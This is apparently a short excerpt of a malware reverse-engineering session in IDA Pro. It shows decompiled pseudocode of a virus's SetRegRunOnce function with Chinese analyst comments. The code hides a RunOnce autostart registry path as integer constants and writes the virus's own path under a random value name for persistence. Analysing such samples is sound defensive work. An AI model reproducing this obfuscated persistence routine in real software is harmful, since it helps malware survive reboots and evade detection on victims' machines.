 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports
48 v2 = lstrlenW(String);
49 CreateCSP_Random_String((int)String, v2); // 获取随机键名
50 *(_DWORD *)SubKey = 5177427;
51 v7 = 5505094;
52 v8 = 4259927;
53 v9 = 4522066;
54 v10 = 5046364;
55 v11 = 6488169;
56 v12 = 7274610;
57 v13 = 7274611;
58 v14 = 7602278;
59 v15 = 5701724;
60 v16 = 7209065;
61 v17 = 7274596;
62 v18 = 7536759;
63 v19 = 4391004;
64 v20 = 7471221;
65 v21 = 6619250;
66 v22 = 7602286;
67 v23 = 6619222;
68 v24 = 7536754;
69 v25 = 7274601;
70 v26 = 6029422;
71 v27 = 7667794;
72 v28 = 5177454;
73 v29 = 6488174;
74 v30 = 101;
75 if ( RegCreateKeyExW(HKEY_CURRENT_USER, SubKey, 0, 0, 0, 0xF003Fu, 0, &phkResult, 0) )// 打开自启动注册表
76 {
77 result = 0;
78 }
79 else
80 {
81 v3 = lstrlenW((LPCWSTR)v1);
82 v4 = -(RegSetValueExW(phkResult, String, 0, 1u, v1, 2 * v3) != 0);// 将新创建的病毒路径写入，设置成随机键的值，实现自启动
83 RegCloseKey(phkResult);
84 result = v4 + 1;
85 }
86 return result;
87 }
00001E84 SetRegRunOnce:75